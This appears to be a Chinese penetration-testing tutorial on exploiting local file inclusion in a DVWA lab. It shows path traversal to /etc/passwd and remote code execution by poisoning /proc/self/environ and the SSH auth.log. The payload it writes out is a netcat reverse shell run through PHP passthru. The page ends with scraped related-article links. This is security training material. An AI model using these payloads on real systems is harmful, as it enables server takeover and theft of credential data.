渗透测试之本地文件包含(LFI)

一、本地文件包含

本地文件包含漏洞指的是包含本地的php文件,而通过PHP文件包含漏洞入侵网站,可以浏览同服务器所有文件,并获得webshell。



看见?page=标志性注入点,提示我们输入?=page=index.php



通过报错,我们可以知道当前文件包含的目录路径是/var/www/dvwa/vulnerabilities/fi/



我们可以通过../../../../../etc/passwd 试一下能不能显示默认用户账户密码

发现可以访问。所以存在本地文件包含漏洞(LFI),你可以通过这种方法访问一些密码、敏感信息文件。

==============================================================================

如何利用LFI漏洞获得反弹shell,完全控制目标主机?

通过注入恶意代码到可读的文件中,然后浏览它使恶意代码被执行,比如

/proc/self/environ

/var/log/auth.log

/var/log/apache2/access.log

通常使用日志文件完成,因为本地文件通常会注册或写入日志文件。

==============================================================================

举个栗子:





打开burpsuite,开启代理。浏览器访问下面url抓取http包

http://192.168.164.129/dvwa/vulnerabilities/fi/?page=../../../../../proc/self/environ

发现会执行代理,那我们把包修改为php代码后转发试试。



修改完成,转发试试结果:

可以发现php代码被执行了。所以我们就可以将payload换成webshell.php中的php代码从而获得webshell。

比如注入一句话木马

方法一:



本次换个方式,从文件上传那篇知道passthru("")函数是PHP执行系统命令的,这里使用netcat执行监听端口命令

构造payload为 <?passthru("nc -e /bin/sh 192.168.164.128 8888");?>





然后在kali上开启监听。

Forward改好的包结果如下:

成功控制目标主机。

===============================================================================================



方法二:/var/log/auth.log

访问日志文件



发现22端口是开启的,我们可以尝试用ssh登入看是否会被记录在日志文件中



以random账户登入,随便输给密码。然后刷新浏览器页面找到random,发现已经记录到了日志文件。

这说明,ssh后面的命令执行了,我们只要把命令替换成反弹shell的payload就ok了。



构造payload为 <?passthru('nc -e /bin/sh 192.168.164.128 8888');?>



开启监听,同时ssh登入。



这里命令需要进行base64编码,编码结果如下:



最后ssh回车车,刷新浏览器页面,执行注入命令反弹shell连接攻击主机。

成功控制目标主机。

渗透测试之本地文件包含(LFI)的更多相关文章

- 本地文件包含(LFI)漏洞

PHP file://封装 PHP php://filter PHP ZIP封装LFI 通过/proc/self/environ执行LFI 空字节技术 截断LFI绕过 通过邮件给目标机器发送一个反弹s ...

- php本地文件包含 Writeup

目录 本地文件包含 LFI本地文件包含案例一 LFI本地文件包含案例二 本地文件包含简介 文件包含函数加载的参数没有经过过滤或者严格的定义,可以被用户控制,包含其他恶意文件,导致了执行了非预期的代码. ...

- 本地文件包含漏洞(LFI漏洞)

0x00 前言 本文的主要目的是分享在服务器遭受文件包含漏洞时,使用各种技术对Web服务器进行攻击的想法. 我们都知道LFI漏洞允许用户通过在URL中包括一个文件.在本文中,我使用了bWAPP和DVW ...

- 组合拳 | 本地文件包含漏洞+TFTP=Getshell

文章声明 安全文章技术仅供参考,此文所提供的信息为漏洞靶场进行渗透,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作. 本文所提供的工具仅用于学习,禁止用于其他,未经授权,严禁转载,如需转 ...

- phpMyAdmin 4.8.x 本地文件包含漏洞利用

phpMyAdmin 4.8.x 本地文件包含漏洞利用 今天ChaMd5安全团队公开了一个phpMyAdmin最新版中的本地文件包含漏洞:phpmyadmin4.8.1后台getshell.该漏洞利用 ...

- Elasticsearch 核心插件Kibana 本地文件包含漏洞分析(CVE-2018-17246)

不久前Elasticsearch发布了最新安全公告, Elasticsearch Kibana 6.4.3之前版本和5.6.13之前版本中的Console插件存在严重的本地文件包含漏洞可导致拒绝服务攻 ...

- 易酷CMS2.5本地文件包含漏洞复现

易酷CMS是一款影片播放CMS.该CMS2.5版本存在本地文件包含漏洞.我们可以利用这个漏洞,让其包含日志文件,然后再利用报错信息将一句话木马写入日志中.然后利用文件包含漏洞包含该日志文件,再用菜刀连 ...

- Nagios Looking Glass 本地文件包含漏洞

漏洞名称: Nagios Looking Glass 本地文件包含漏洞 CNNVD编号: CNNVD-201310-682 发布时间: 2013-10-31 更新时间: 2013-10-31 危害等级 ...

- WP e-Commerce WordPress Payment Gateways Caller插件本地文件包含漏洞

漏洞名称: WP e-Commerce WordPress Payment Gateways Caller插件本地文件包含漏洞 CNNVD编号: CNNVD-201310-642 发布时间: 2013 ...

随机推荐

- springboot应用中使用CommandLineRunner

在springboot应用中,存在这样的使用场景,在springboot ioc容器创建好之后根据业务需求先执行一些操作,springboot提供了两个接口可以实现该功能: CommandLineRu ...

- [STM32F10x] 利用定时器测量脉冲宽度

硬件:STM32F103C8T6 平台: ARM-MDk V5.11 前面一篇文章讲过如何利用定时器测量信号的频率(见[STM32F10x] 利用定时器测量频率),使用的是定时器的捕获/比较单元(Ca ...

- 【小实验】rust的数组是在堆上分配还是在栈上分配的呢?

先看代码: fn main(){ let v = [1,2,3,4,5]; let addr = &v[0] as *const i32 as usize; println!("ar ...

- linux + opencv + cuvid中使用cv::cuda::GpuMat类的一些坑

1.我最终成功实现了opencv中利用cuvid实现GPU视频解码:核心代码是: 1 cv::cuda::GpuMat d_frame; 2 cv::Ptr<cv::cudacodec::Vid ...

- deepin20体验

现在Ubuntu20吊打deepin20 100条街.撑了20天受不了deepin 优点 开机启动设置简单,即使不是应用商店的应用也很好 deepin仓库不用代理也很快.,而且有些Ubuntu下载不了 ...

- Cesium中级教程5 - Terrain 地形

Cesium中文网:http://cesiumcn.org/ | 国内快速访问:http://cesium.coinidea.com/ CesiumJS支持对与水流相关的海洋.湖泊和河流以及全球高分辨 ...

- golang中的sync

1. Go语言中可以使用sync.WaitGroup来实现并发任务的同步 package main import ( "fmt" "sync" ) func h ...

- zabbix-mongodb监控脚本(高性能、低占用)

Zabbix调用脚本以实现对MongoDB的监控! 本脚本支持对服务存活状态.副本集.性能指标共计25个监控项! 使用mongostat和"echo rs.status()["me ...

- TCP长连接实践与挑战

点这里立即申请 本文介绍了tcp长连接在实际工程中的实践过程,并总结了tcp连接保活遇到的挑战以及对应的解决方案. 作者:字节跳动终端技术 --- 陈圣坤 概述 众所周知,作为传输层通信协议,TCP是 ...

- 幸运转轮(Cakra)

题目描述 lxx参加了某卫视举办的一场选秀节目,凭借曼妙的舞姿和动人的歌声,他在众多idol中脱颖而出.现在在他的面前,有四个大转轮,这四个转轮将决定他能否赢得最终大奖--出道,机会只有一次! 每 ...